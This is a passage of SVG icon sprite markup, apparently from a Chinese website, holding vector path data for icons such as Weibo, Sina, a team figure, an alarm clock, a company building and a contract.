120.959637-0.475804 31.525859 0.818588 57.017704 3.442161 77.383143-23.177288-0.426689-42.709814 2.645062-58.055264 7.868674C230.627365 907.64494 74.120557 728.14298 74.120557 512.097218zM620.440881 936.783593c-2.272604-11.126653-12.215375-17.220016-30.356302-12.451742 14.474677-61.640678 21.511462-96.169731 51.728604-122.387049 43.719747-37.898565 5.206218-80.043553-28.063233-75.076772-26.222434 3.958895-9.651149-32.467235-33.055595-34.481984-23.404446-1.958471-53.969488-48.511554-87.653349-64.530293-17.855444-8.479545-35.402895-31.20354-62.940186-32.221659-24.407216-0.946492-60.076152 20.637619-60.076152 3.999824 0-53.590891-5.426213-91.832239-6.541539-107.104016-0.900446-12.269607-8.020113-4.132845 24.974088-3.339838 17.956745 0.48092 9.185577-36.067998 26.959163-37.49541 17.456383-1.381367 59.052918 16.341057 69.650559 9.277668 9.845564-6.577352 72.37134 164.126836 72.37134 28.216718 0-16.126178-8.351641-44.16383 0-59.436631 33.030014-60.352426 63.952165-109.539315 61.175106-116.734701-1.575781-4.050986-33.792324-7.39594-59.569651 1.253462-8.699541 2.904963 2.766826 16.530356-9.727892 19.440435-46.814008 10.807404-88.175199-12.622623-73.691312-34.645702 14.831786-22.57051 68.571046-9.845564 73.282019-55.12472 2.710549-25.935928 4.956549-55.974005 6.45968-78.298938 63.00465 9.852726 56.069165-81.767703-37.613082-91.574384 189.525567 2.217349 350.128383 124.615654 409.062605 294.48693-2.980683-2.718734-6.448425-4.371258-10.453365-4.774413-28.324158-70.749513-97.07427-19.547875-73.752706 42.855113-124.959461 96.057175-92.973146 163.05244-51.917902 201.416576 21.603553 20.166932 42.200243 50.49663 55.610756 72.279249-14.596442 42.561445 53.781213 25.518449 87.503957-46.709638C890.91147 782.384648 771.249295 898.633312 620.440881 936.783593z"  ></path></symbol><symbol id="icon-iconfontweibo" viewBox="0 0 1026 1024"><path d="M996.243 460.502c0 0.03 0 0.091 0 0.152-6.479 19.983-27.916 30.943-47.838 24.465-19.983-6.48-30.944-27.917-24.464-47.959l-0.062-0.03c19.862-61.524 7.267-131.707-38.996-183.179-46.325-51.472-114.632-71.152-177.729-57.709-20.529 4.391-40.755-8.75-45.114-29.308-4.359-20.558 8.721-40.814 29.248-45.205l0 0c88.713-18.923 184.874 8.69 250.031 81.144C1006.477 275.265 1024.037 373.939 996.243 460.502zM733.072 318.107l0-0.03c-17.621 3.845-35.001-7.479-38.756-25.16-3.814-17.712 7.509-35.182 25.131-38.937 43.236-9.235 90.105 4.178 121.775 39.451 31.791 35.304 40.269 83.354 26.705 125.531-5.571 17.258-23.98 26.644-41.177 21.133-17.198-5.571-26.585-24.101-21.014-41.298l-0.061 0c6.661-20.648 2.482-44.145-13.02-61.403C777.156 320.166 754.205 313.657 733.072 318.107zM524.853 378.239c100.976-42.419 189.143-44.932 221.359 1.241 17.138 24.585 15.501 59.071-0.303 99.038-7.327 18.408 2.24 21.285 16.229 25.493C818.999 521.693 882.4 564.506 882.4 639.896c0 124.865-179.545 282.065-449.348 282.065-205.825 0-416.224-100.036-416.224-264.564 0-86.049 54.348-185.51 147.936-279.4 124.955-125.288 270.681-182.362 325.483-127.348 24.191 24.192 26.522 66.186 10.991 116.266C493.123 392.136 524.853 378.178 524.853 378.239zM395.024 471.373c-164.225 16.289-288.787 117.173-278.099 225.263 10.658 108.151 152.447 182.634 316.672 166.346 164.256-16.29 288.756-117.113 278.099-225.326C701.037 529.564 559.279 455.083 395.024 471.373zM327.384 816.535C248.42 790.98 214.994 712.804 249.57 642.318c33.941-69.033 122.291-108.091 200.437-87.684 80.902 20.951 122.17 97.493 89.108 171.794C505.597 802.486 409.194 842.998 327.384 816.535zM371.982 668.479c-25.433-10.658-58.315 0.303-73.997 25.008-15.896 24.768-8.418 54.319 16.834 65.824 25.614 11.747 59.616 0.605 75.512-24.828C405.923 708.808 397.718 679.5 371.982 668.479zM434.687 642.441c-9.779-3.877-21.981 0.785-27.703 10.414-5.542 9.689-2.482 20.71 7.295 24.768 9.962 4.117 22.648-0.666 28.4-10.477C448.161 657.216 444.588 646.074 434.687 642.441z"  ></path></symbol><symbol id="icon-xinlang" viewBox="0 0 2637 1024"><path d="M1897.76602 560.330772l-87.546931 0 0-29.432396-65.667802 0-7.309941 22.081901-87.546931 0-7.299802 44.153663 240.761663 0L1897.76602 560.330772zM2240.664079 641.287604l14.579327-44.153663c-42.592317-10.777347-36.478733-58.885069-36.478733-58.885069l-58.357861 0C2149.396277 653.433663 2240.664079 641.287604 2240.664079 641.287604zM2138.517545 773.758733c-16.495525 43.271604-72.947327 58.885069-72.947327 58.885069l-7.299802 51.514297c105.573386-3.153109 145.914931-110.399366 145.914931-110.399366L2138.517545 773.758733zM2123.928079 648.648238l0 51.524436c25.812911 64.522139 87.557069 58.874931 87.557069 58.874931l7.289663-51.514297c-45.806257-14.792238-29.178931-58.885069-29.178931-58.885069L2123.928079 648.648238zM292.691644 663.369505c-26.370535-27.516198-7.299802-36.803168-7.299802-36.803168 105.532832-48.71604 196.983129 22.081901 196.983129 22.081901l21.889267-88.317465c-127.574178-66.428198-269.940594 0-269.940594 0-187.09798 122.667089-36.478733 183.995564-36.478733 183.995564 31.804832 6.042614 131.325465 29.432396 131.325465 29.432396 10.817901 28.428673-21.889267 36.803168-21.889267 36.803168-86.634455 32.119129-196.983129-36.803168-196.983129-36.803168L81.108911 869.44697c372.097267 80.754059 386.676594-125.120634 386.676594-125.120634C469.498931 660.571248 292.691644 663.369505 292.691644 663.369505zM2525.194139 552.970139l-72.957465 0 7.299802-22.081901-65.657663 0 0 22.081901L2284.432475 552.970139l-72.947327 257.591762c-25.093069 54.413941 0 80.956832 0 80.956832l116.736 0 0-36.803168-58.378139-7.360634 29.189069-103.038733 218.872396 0 43.778535-125.120634C2579.405307 550.952554 2525.194139 552.970139 2525.194139 552.970139zM2466.836277 700.172673l-153.204594 0 7.289663-29.442535 153.214733 0L2466.836277 700.172673zM2496.015208 626.566337l-160.514535 0 7.299802-29.432396 153.214733 0L2496.015208 626.566337zM1233.838891 545.599366l-21.889267 80.956832c0 0 264.252832-68.435644 204.282931 44.153663l-21.879129 117.76c0 0-103.150257 64.136871-138.625267 7.360634 0 0 7.046337-79.517149 116.736-66.235564l14.579327-66.235564c0 0-255.138218-13.170059-262.640792 154.55303 0 0 16.140673 105.897822 175.104 66.235564 0 0 95.090059 8.698931 196.993267-73.596198 0 0 60.101703-165.310099 58.357861-183.995564C1553.11398 607.870733 1581.248634 499.955327 1233.838891 545.599366zM1839.39802 722.244436l-80.257267 0 0-36.803168 94.836594 0 14.589465-36.803168-36.478733 0 29.189069-36.803168-65.667802 0-21.889267 36.803168-51.068198 0 0-36.803168-65.667802 0 0 36.803168-36.488871 0 0 36.803168 80.257267 0-7.289663 36.803168-87.557069 0-14.589465 36.79303 94.836594 0-43.768396 132.481267 65.667802 0 29.178931-132.481267 102.146535 0L1839.377743 722.244436zM978.487762 538.248871c0 0-109.628832-0.567762-204.282931 36.803168l-94.846733 309.106059 116.736 7.370772 72.957465-250.241267c0 0 170.805228-66.965545 116.736 51.514297l-58.368 198.72697 124.025663 0 58.368-191.356198C1109.813228 700.172673 1206.34297 505.977663 978.487762 538.248871zM2087.449347 648.648238l-138.615129 0c-0.395406-15.866931 21.879129-66.235564 21.879129-66.235564l131.325465 0 21.889267-44.153663-124.025663 0c-85.144079-16.465109-102.136396 88.317465-102.136396 88.317465l-87.546931 264.962535c0 0 64.795881 3.984475 65.657663 0s65.667802-198.72697 65.667802-198.72697l43.768396 0-58.357861 198.72697 58.357861 0 58.378139-198.72697 29.178931-7.360634L2087.449347 648.648238zM2510.614812 759.037465l-51.078337 0-43.768396 36.803168c-27.171485 0.942891-29.189069-36.803168-29.189069-36.803168l-65.667802 0c16.373861 123.853307 153.214733 132.481267 153.214733 132.481267l14.579327-51.524436c-38.770059-10.82804-51.068198-14.711129-51.068198-14.711129C2477.846812 815.276356 2510.614812 759.037465 2510.614812 759.037465zM562.632238 582.402535C529.712158 611.469941 467.785505 1024 467.785505 1024l65.657663 0 160.514535-441.597465C639.371406 607.556436 562.632238 582.402535 562.632238 582.402535zM1817.508752 832.643802c0 0-34.633505-38.526733-21.879129-58.885069l-51.068198 0c0 0 5.789149 90.071446 51.068198 103.038733C1795.619485 876.797465 1809.975762 824.786376 1817.508752 832.643802zM1620.515485 773.758733c-11.679683 44.924198-51.068198 51.524436-51.068198 51.524436l-14.589465 51.514297c81.342099 0.618455 116.736-103.038733 116.736-103.038733L1620.515485 773.758733z"  ></path><path d="M1070.394297 126.053386c-9.570851-49.618376-138.959842 44.143525-138.959842 44.143525-80.186297 18.918653 7.309941-80.916277 7.309941-80.916277L938.744396 67.198733c-26.573307-75.208238-138.959842 80.916277-138.959842 80.916277C718.04705 189.825267 770.534653 81.909861 770.534653 81.909861 786.056871 55.894178 770.534653 30.415842 770.534653 30.415842c-79.294099 1.24705-138.959842 125.059802-138.959842 125.059802-59.75699 46.779564-36.56998-51.49402-36.56998-51.49402-49.425743-41.162772-87.759842 110.358812-87.759842 110.358812-38.009663 26.978851-29.249901-58.864792-29.249901-58.864792-28.722693-2.443406-58.509941 80.926416-58.509941 80.926416-136.901703 230.714297 80.449901 301.623762 80.449901 301.623762 253.820198 71.801663 438.819485-51.49402 438.819485-51.49402 162.897109-101.497663 73.13996-257.480238 73.13996-257.480238l7.309941-29.422257C1075.291248 161.467564 1070.394297 126.053386 1070.394297 126.053386zM698.215921 522.959842c-126.965861 11.527604-235.509861-41.477069-242.434535-118.398733-6.924673-76.911525 90.395881-148.611802 217.361743-160.149545 126.965861-11.527604 235.509861 41.487208 242.434535 118.398733C922.492198 439.73196 825.181782 511.422099 698.215921 522.959842z"  ></path><path d="M764.12705 351.799762c-19.67905-48.138139-82.244436-69.581307-139.740515-47.925228-57.496079 21.676356-95.475327 92.981228-75.796277 141.109228 19.67905 48.138139 82.244436 69.581307 139.740515 47.925228C745.826851 471.232634 783.816238 399.927762 764.12705 351.799762zM659.030178 424.422653c-4.714455 17.671604-28.540198 35.941386-44.173941 31.733861s-24.494891-21.93996-19.780436-39.601426c4.714455-17.671604 28.540198-35.941386 44.173941-31.733861C654.883485 389.028752 663.744634 406.761188 659.030178 424.422653zM678.344238 391.046337c-6.07303 0-10.990257-4.937505-10.990257-11.04095s4.917228-11.04095 10.990257-11.04095 10.990257 4.937505 10.990257 11.04095S684.417267 391.046337 678.344238 391.046337z"  ></path></symbol><symbol id="icon-tuandui" viewBox="0 0 1024 1024"><path d="M606.6688 110.4896c-126.8992 0-230.1184 103.2448-230.1184 230.144 0 87.7056 49.3312 164.0448 121.6768 202.88-150.6304 46.4128-260.4288 186.9056-260.4288 352.5888 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648 0-179.1744 145.792-324.9152 323.328-325.0176 2.432 0.2304 4.8128 0.0512 7.0656-0.4864 124.3648-2.9184 224.6656-104.9088 224.6656-229.9648C836.7872 213.7088 733.5424 110.4896 606.6688 110.4896L606.6688 110.4896zM606.6688 526.7712c-102.656 0-186.1888-83.5072-186.1888-186.1376 0-102.7072 83.5072-186.1888 186.1888-186.1888 102.656 0 186.1632 83.5072 186.1632 186.1888C792.832 443.2896 709.3248 526.7712 606.6688 526.7712L606.6688 526.7712zM867.8656 635.6736c-8.576-8.6016-22.4768-8.6016-31.0784-0.0512-8.576 8.576-8.6016 22.4768-0.0512 31.0784 61.184 61.3376 94.848 142.848 94.848 229.4016 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648C975.5392 797.824 937.3184 705.28 867.8656 635.6736L867.8656 635.6736zM374.2208 532.4032c0 0 0-0.0512 0-0.0768 0-0.0256 0-0.0512 0-0.0512 0-12.16-9.8304-21.9904-21.9648-21.9904-79.7184 0-144.5632-69.2992-144.5632-154.4448 0-85.1456 64.8448-154.4448 144.5632-154.4448 12.1344 0 21.9648-9.856 21.9648-21.9648 0-12.1344-9.8304-21.9648-21.9648-21.9648-103.936 0-188.4928 89.0112-188.4928 198.4 0 72.832 37.504 136.6016 93.2608 171.0848-118.5792 42.0864-204.2624 160.4096-204.2624 299.52 0 12.1344 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8304 21.9648-21.9648 0-150.016 114.6368-272.0256 255.5904-272.0256C364.3904 554.3936 374.1952 544.5632 374.2208 532.4032L374.2208 532.4032zM374.2208 532.4032"  ></path></symbol><symbol id="icon-sad" viewBox="0 0 1024 1024"><path d="M505.862 140.207c50.8 0 100.043 9.933 146.359 29.523 44.773 18.937 84.998 46.063 119.559 80.623 34.56 34.56 61.686 74.785 80.623 119.559 19.59 46.317 29.523 95.559 29.523 146.359s-9.933 100.043-29.523 146.359c-18.937 44.773-46.063 84.998-80.623 119.559-34.56 34.56-74.785 61.686-119.559 80.623-46.317 19.59-95.559 29.523-146.359 29.523s-100.043-9.933-146.359-29.523c-44.773-18.937-84.998-46.063-119.559-80.623-34.56-34.56-61.686-74.785-80.623-119.559-19.59-46.317-29.523-95.559-29.523-146.359s9.933-100.043 29.523-146.359c18.937-44.773 46.063-84.998 80.623-119.559 34.56-34.56 74.785-61.686 119.559-80.623 46.317-19.59 95.559-29.523 146.359-29.523M505.862 68.576c-247.255 0-447.696 200.441-447.696 447.696s200.441 447.696 447.696 447.696 447.696-200.441 447.696-447.696-200.441-447.696-447.696-447.696l0 0zM276.129 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM613.24 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM508.562 590.721c-144.275 0-223.972 115.202-227.294 120.106 0 0-18.954 31.854 9.187 50.786 28.141 18.931 50.119-10.613 50.119-10.613l-0.086 0.127c0.159-0.229 16.164-23.187 45.471-45.539 37.614-28.689 78.863-43.236 122.604-43.236 43.546 0 84.105 14.435 120.553 42.906 28.401 22.184 43.579 44.986 43.728 45.213l-0.09-0.138c0 0 22.931 30.723 50.561 11.28s9.628-50.118 9.628-50.118c-3.182-4.93-79.595-120.774-224.381-120.774z"  ></path></symbol><symbol id="icon-naozhong" viewBox="0 0 1024 1024"><path d="M802.4 258.6c-37.9-37.9-82-67.6-131.1-88.4-50.9-21.5-104.9-32.4-160.6-32.4-55.7 0-109.7 10.9-160.6 32.4C301 191 256.8 220.7 219 258.6c-37.9 37.9-67.6 82-88.4 131.1C108.9 440.6 98 494.6 98 550.3c0 55.7 10.9 109.7 32.4 160.6 20.8 49.1 50.5 93.3 88.4 131.1s82 67.6 131.1 88.4c51 21.6 105 32.6 160.7 32.6 66.9 0 122.9-13.4 166.3-39.9 46.7-28.5 67-64.7 75.8-90 15.3-44.1 7.3-88.2-20-109.8-76-60.1-150-118.7-175.2-138.7V390.3c0-13.3-10.7-24-24-24s-24 10.7-24 24V596c0 7.3 3.3 14.3 9.1 18.8 0.9 0.7 91.1 72.3 184.3 146 7.8 6.2 14.4 27.8 4.5 56.4-6.2 17.9-20.9 43.7-55.5 64.8-35.8 21.8-83.3 32.9-141.3 32.9-97.4 0-189-37.9-257.8-106.8S146 647.7 146 550.3s37.9-189 106.8-257.8c68.9-68.9 160.4-106.8 257.8-106.8s189 37.9 257.8 106.8c68.9 68.9 106.8 160.4 106.8 257.8 0 77.4-24 151.4-69.3 213.9-7.8 10.7-5.4 25.7 5.3 33.5 10.7 7.8 25.7 5.4 33.5-5.3 51.3-70.7 78.4-154.4 78.4-242.1 0-55.7-10.9-109.7-32.4-160.6-20.7-49.1-50.4-93.2-88.3-131.1zM103.9 304.8c4.2 2.9 9 4.3 13.7 4.3 7.6 0 15-3.6 19.7-10.3 45.8-65.6 108.1-118.2 180.2-152.2 12-5.6 17.1-19.9 11.5-31.9-5.6-12-19.9-17.1-31.9-11.5-79.7 37.6-148.6 95.7-199.1 168.2-7.6 10.8-4.9 25.8 5.9 33.4zM925.7 271.9C875.5 199.8 807.1 141.8 728 104.1c-12-5.7-26.3-0.6-32 11.4-5.7 12-0.6 26.3 11.4 32 71.6 34.1 133.5 86.6 178.9 151.9 4.7 6.7 12.1 10.3 19.7 10.3 4.7 0 9.5-1.4 13.7-4.3 10.9-7.6 13.5-22.6 6-33.5z" fill="#333333" ></path></symbol><symbol id="icon-gongsi" viewBox="0 0 1024 1024"><path d="M991.9 953.6H960V593.4c0-19.2-9.7-44.8-32.1-54.4L640 350.5V55.8l-3.2-6.4c-12.8-32-41.5-48-76.8-41.6L108.9 142.2c-25.7 9.6-44.8 35.2-44.8 64v742.3c0 1.8 0.1 3.5 0.2 5.2H32.1c-19.2 0-31.9 16-32.1 32.1 0 19.2 12.9 31.9 32.1 31.9H992c19.3 0 32.1-12.8 32.1-31.9-0.1-19.4-13-32.2-32.2-32.2z m-96-363.5v358.4H640V423.7l255.9 166.4zM128.1 206.2L576 71.8V948.4H128.1V206.2z"  ></path><path d="M448 305.3H256c-19.2 0-31.9 16.1-32.1 32.1 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1 0-19.4-12.9-32.1-32.1-32.1zM448 497.3H256c-19.3 0-32.1 12.8-32.1 31.9 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.8 32.1-32.1 0-19.1-12.9-31.9-32.1-31.9zM448 689.2H256c-19.3 0-32.1 12.9-32.1 32.1v0.2c0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1v-0.1-0.1c0-19.4-12.9-32.1-32.1-32.1zM736 753.4h64c19.3 0 32.1-12.9 32.1-32.1 0-19.3-12.9-32.1-32.1-32.1h-64c-19.2 0-32.1 16-32.1 32.1 0.1 19.3 12.9 32.1 32.1 32.1z"  ></path></symbol><symbol id="icon-wuwangluo" viewBox="0 0 1058 1024"><path d="M532.900267 846.894545c-36.163232 0-64.581818 28.418586-64.581819 64.581819 0 34.870303 28.418586 63.288889 64.581819 63.288889 36.163232 0 64.581818-28.418586 64.581818-63.288889 0-36.176162-29.711515-64.581818-64.581818-64.581819zM132.480065 224.310303c-41.334949 24.539798-81.37697 52.958384-118.833132 85.242828-16.795152 14.209293-18.088081 40.04202-3.878788 56.837172 14.209293 16.795152 40.04202 18.088081 56.837172 3.878788 38.749091-33.590303 80.08404-61.99596 124.004849-86.548687l-58.130101-59.410101z m911.915959 85.242828C901.023095 185.561212 718.901075 117.100606 529.021479 117.100606c-81.37697 0-162.753939 12.916364-238.959192 37.456162l64.581818 65.874747c56.837172-14.209293 116.247273-21.953939 175.670303-21.953939 170.498586 0 334.545455 60.70303 462.416162 171.791515 7.757576 6.451717 16.795152 10.330505 25.832727 10.330505 11.623434 0 21.953939-5.171717 31.004444-14.209293 12.916364-16.795152 11.623434-42.627879-5.171717-56.837172z m-738.831515 90.427475c-52.958384 23.246869-103.330909 54.251313-147.251717 94.293333-16.782222 14.209293-18.075152 40.04202-2.585859 56.837172 15.502222 16.782222 40.04202 18.088081 56.837172 2.585859 45.213737-40.04202 98.172121-71.046465 153.703434-91.707475l-60.70303-62.008889z m217.005253-43.920808c-11.623434 0-23.246869 0-34.870303 1.292929l80.08404 81.37697c98.172121 9.050505 191.172525 50.385455 266.084848 116.247273 7.744646 6.464646 16.795152 10.330505 27.125657 10.330505 11.623434 0 21.953939-5.171717 29.711515-12.916364 15.502222-16.782222 12.916364-42.614949-2.585858-56.837172-100.75798-90.414545-231.214545-139.494141-365.549899-139.494141z m65.874747 333.252525l-87.828687-89.121616c-68.460606 5.171717-134.335354 32.297374-186.000808 80.08404-16.795152 15.502222-18.075152 40.04202-2.585858 56.837172 15.502222 16.782222 40.04202 18.075152 56.837171 2.585859 42.614949-38.749091 96.879192-59.410101 153.703435-59.410101 23.246869-0.025859 45.200808 2.56 65.874747 9.024646zM115.697842 57.677576c-10.330505-10.330505-25.832727-10.330505-34.883232-1.29293-9.037576 9.050505-10.330505 24.539798 0 33.590303l702.668283 715.584647c5.171717 5.171717 11.623434 7.757576 16.782222 7.757576 6.464646 0 11.623434-2.585859 16.795152-6.464647 9.037576-9.037576 10.330505-24.539798 0-33.577373L115.697842 57.677576z m0 0"  ></path></symbol><symbol id="icon-dagou" viewBox="0 0 1433 1024"><path d="M1304.8832 131.584a50.688 50.688 0 0 0-70.9632 2.1504L564.224 837.8368 198.4512 481.8944a50.688 50.688 0 0 0-71.0656 0.512 49.152 49.152 0 0 0 0.512 70.144L530.432 944.128c0.2048 0.1024 0.4096 0.1024 0.512 0.3072l0.4096 0.512c3.072 2.9696 6.9632 4.608 10.6496 6.656 1.8432 1.024 3.3792 2.56 5.2224 3.2768a51.5072 51.5072 0 0 0 37.7856-0.4096c2.048-0.8192 3.584-2.56 5.5296-3.6864 3.7888-2.048 7.68-3.9936 10.8544-7.168l0.4096-0.6144 0.4096-0.3072 704.9216-741.0688a49.152 49.152 0 0 0-2.1504-70.0416z"  ></path></symbol><symbol id="icon-shouhou" viewBox="0 0 1024 1024"><path d="M507.138 128.793c-164.973 0-299.214 136.477-299.214 304.104S342.164 736.86 507.138 736.86s299.074-136.337 299.074-303.963c0.14-167.627-134.101-304.104-299.074-304.104z m0 556.103c-136.756 0-247.809-113.009-247.809-252-0.14-138.85 111.053-251.999 247.809-251.999s247.808 113.009 247.808 252c0.14 138.99-111.192 251.999-247.808 251.999z" fill="" ></path><path d="M796.713 693.696l-15.785-8.52-13.27 12.152c-63.978 58.39-158.827 91.776-260.38 91.776s-196.404-33.526-260.381-91.776l-13.41-12.153-15.785 8.521C86.813 764.1 31.776 848.751 21.159 995.844c-0.978 14.388 9.639 26.82 23.747 27.937 0.699 0 1.258 0.14 1.956 0.14 13.27 0 24.585-10.477 25.563-24.166 8.94-123.765 49.73-191.374 154.217-251.3 72.638 59.367 173.773 93.032 280.635 93.032 107.002 0 208.137-33.665 280.636-93.033 104.348 60.067 145.276 127.536 154.217 251.3 0.977 14.389 13.27 25.285 27.379 24.167 14.108-0.978 24.725-13.55 23.747-27.938C982.5 848.751 927.602 763.96 796.713 693.696zM165.18 554.566v-229.51C202.476 164.974 341.606 51.965 507.836 51.965c164.414 0 302.148 110.494 341.26 267.924v232.163c68.309 0 120.413-54.897 120.413-122.507 0-48.472-27.52-90.1-67.89-110.075C861.11 132.565 700.329 0 507.837 0 315.484 0 154.842 132.286 114.053 319.05c-40.65 19.556-68.588 61.743-68.588 110.494 0.14 67.61 52.523 125.022 119.714 125.022z" fill="" ></path></symbol><symbol id="icon-yunying" viewBox="0 0 1024 1024"><path d="M336.583078 120.470588c132.517647-72.282353 289.129412-54.211765 403.57647 36.141177-18.070588 54.211765 6.023529 108.423529 54.211765 132.517647 48.188235 24.094118 108.423529 12.047059 144.564706-36.141177 30.117647-42.164706 30.117647-108.423529-6.02353-144.564706-36.141176-42.164706-96.376471-48.188235-144.564705-18.070588C643.783078-18.070588 451.030136-30.117647 294.418372 54.211765c18.070588 18.070588 30.117647 42.164706 42.164706 66.258823zM137.806607 451.764706c0-54.211765 12.047059-102.4 30.117647-150.588235h6.02353c54.211765 0 102.4-36.141176 108.423529-90.352942 12.047059-54.211765-18.070588-108.423529-72.282353-126.494117-48.188235-18.070588-108.423529 0-138.541176 48.188235-24.094118 42.164706-12.047059 102.4 24.094117 138.541177-48.188235 108.423529-48.188235 234.917647-6.023529 349.364705s132.517647 198.776471 240.941176 246.964706c0-24.094118 6.023529-54.211765 18.070588-78.305882-132.517647-60.235294-210.823529-192.752941-210.823529-337.317647z m740.894118-84.329412c48.188235 198.776471-72.282353 397.552941-265.035294 451.764706-24.094118-48.188235-84.329412-72.282353-132.517647-54.211765-54.211765 18.070588-84.329412 66.258824-78.305883 120.470589 6.023529 54.211765 54.211765 96.376471 108.42353 96.37647s102.4-36.141176 114.447058-90.352941c114.447059-30.117647 216.847059-102.4 277.082353-210.823529 60.235294-102.4 78.305882-228.894118 48.188236-343.341177-24.094118 12.047059-48.188235 24.094118-72.282353 30.117647z"  ></path></symbol><symbol id="icon-xiangmucehua" viewBox="0 0 1040 1024"><path d="M783.611803 261.741115a26.691148 26.691148 0 0 0-8.091278-19.573508c-6.379016-6.211148-15.460721-9.232787-27.010099-9.232787l-271.947541-0.134295-248.429115 0.117508c-27.295475 0-34.513836 20.563934-34.513836 31.425049 0 13.882754 9.064918 30.115672 34.513836 30.115672h520.393443c25.532852-0.016787 35.08459-20.093902 35.08459-32.717639z" fill="#646464" ></path><path d="M300.149508 964.809443H156.151607c-48.245508 0-88.164721-41.463607-88.164722-89.591607V156.118033c0-63.874098 24.03882-90.514885 88.164722-90.514885h664.257049c57.746885 0 88.466885 30.535344 88.466885 87.241442v75.037377c0 10.407869 1.896918 19.338492 8.561311 25.633574 10.72682 10.307148 23.971672 10.391082 34.345968 0 5.841836-5.774689 8.762754-14.419934 8.762754-25.633574V156.118033c0-104.750164-34.043803-138.407869-140.136918-138.407869H156.151607c-61.859672 0-138.827541 0-138.827541 135.134426l0.134295 453.564853c0 98.169705 0 172.418098 0.369311 289.909508 0 14.654951 2.014426 28.638426 5.858623 40.523541 14.60459 45.257443 55.967475 74.600918 105.337705 74.684852l59.979541 0.100722 111.145967-0.335738c9.232787 0 12.925902-3.055213 17.961967-8.863476 4.566033-5.287869 4.096-10.038557 4.096-18.129836-0.050361-18.583082-22.057967-19.489574-22.057967-19.489573z" fill="#646464" ></path><path d="M228.13377 447.907672c-27.295475 0-34.513836 20.547148-34.513836 31.391476 0 11.230426 7.285508 30.249967 34.513836 30.249967h381.616263c25.432131 0 34.967082-20.077115 34.967082-32.71764 0-7.70518-2.954492-14.738885-8.175213-19.791737-6.211148-6.043279-15.830033-9.148852-28.067672-9.148853H228.13377v0.016787zM431.490098 681.211803H228.13377c-27.295475 0-34.513836 20.530361-34.513836 31.391476 0 13.933115 9.064918 30.23318 34.513836 30.23318h204.699279c25.448918 0 34.950295-20.077115 34.950295-32.700852a27.194754 27.194754 0 0 0-8.225574-19.825312c-4.347803-4.36459-12.371934-9.098492-28.067672-9.098492z m590.814427-82.591475c-6.076852-18.096262-15.292852-33.355541-27.412984-45.374951L958.531148 517.069639c-12.271213-12.036197-27.530492-21.23541-45.391738-27.261901-18.465574-6.211148-35.000656-8.309508-51.351082-6.462951-16.501508 1.77941-29.494557 7.319082-38.727344 16.484721L512.067148 814.365377c-15.62859 55.178492-34.110951 156.705574-6.462951 196.238689 9.031344 12.942689 35.739279 12.942689 44.502033 12.942688 44.485246 0 114.990164-15.410361 149.655081-24.508852l1.158296-0.335738 311.430295-310.574164c9.132066-8.913836 14.638164-21.839738 16.501508-38.509115 1.678689-15.913967-0.520393-33.137311-6.546885-50.998557z m-250.34282 11.415082c7.889836-7.805902 21.033967-10.743607 40.036721-8.510951 13.563803 1.77941 24.727082 5.573246 34.413115 11.666885l16.367213 10.206426-167.029508 168.271738-5.522885 0.570754c-5.422164 0.520393-11.75082 0.889705-20.48 0.889705-10.743607-0.117508-22.544787-2.148721-35.168525-5.992918a96.020984 96.020984 0 0 0-5.153574-1.77941l-24.475278-7.48695 167.012721-167.818492zM682.370098 958.531148l-80.056655 15.007475-5.12-10.693246a101.64459 101.64459 0 0 0-19.774951-28.537705 103.188984 103.188984 0 0 0-28.604853-19.523147l-10.743606-5.136787 15.343213-79.670558 26.842229-26.724721 10.323935 6.127213a204.766426 204.766426 0 0 0 72.687213 25.516066l11.75082 1.628328 1.510819 11.683672c1.443672 11.582951 4.549246 24.03882 9.098492 36.998295 4.700328 13.681311 10.374295 25.969311 16.87082 36.628983l6.311869 10.340722-26.439345 26.35541z m224.138492-227.210492l-2.786623 3.944918-167.499541 170.319737-8.762754-22.04118a79.821639 79.821639 0 0 1-2.064787-6.211147 129.964066 129.964066 0 0 1-5.992918-34.664918 166.139803 166.139803 0 0 1 0.956853-20.933246l0.587541-5.371804 167.465967-168.154229 10.189639 17.206557c4.515672 7.621246 7.789115 16.232918 10.122492 26.305049 3.458098 16.87082 2.719475 29.746361-2.215869 39.61705z m65.972459-63.001181l-16.65259 15.108197-8.897049-20.177836a109.064393 109.064393 0 0 0-24.727082-37.804066L886.078951 589.219672a107.436066 107.436066 0 0 0-37.971935-24.340983l-22.074754-8.477378 16.65259-16.736524c9.299934-9.853902 22.360131-12.892328 41.631476-10.290361 19.926033 2.518033 35.705705 9.803541 48.094426 22.292984l27.631213 27.530492c12.472656 12.439082 19.808525 28.13482 22.444066 48.010491 2.601967 18.515934-0.839344 32.768-9.988197 41.094296z" fill="#646464" ></path></symbol><symbol id="icon-hetong" viewBox="0 0 1024 1024"><path d="M397.72 950.02H101.7c-8.46 0-48.7-2.02-45.51-35.5V89.19C53 61 93.25 50.68 101.7 50.68h604.02c8.46 0 36.28 14.32 35.51 38.51v155.77c0 19.73 6.21 35.95 25.95 35.95 19.73 0 25.95-16.21 25.95-35.95V89.19c0-47.92-39.47-87.39-87.4-87.39H101.7c-47.92 0-87.39 39.47-87.39 87.39v825.33c0 47.92 39.47 87.39 87.39 87.39h295.32c19.73-0.71 34.53-6.21 35.24-25.24 0-9.16 1.47-8.32-4.87-15.37-6.34-7.05-20.51-11.28-29.67-11.28z"  ></path><path d="M607.05 496.56c0 81.76 66.96 148.71 148.71 148.71 81.76 0 148.71-66.25 148.71-148.71 0-81.75-66.95-148.71-148.71-148.71-81.75 0-148.71 66.96-148.71 148.71z m253.29 0c0.46 97.66-58.18 107.93-104.58 104.58C657 594 651.18 543.08 651.18 496.56S676 389 755.76 391.98c46.52 0.01 104.24 33.02 104.58 104.58zM1008.08 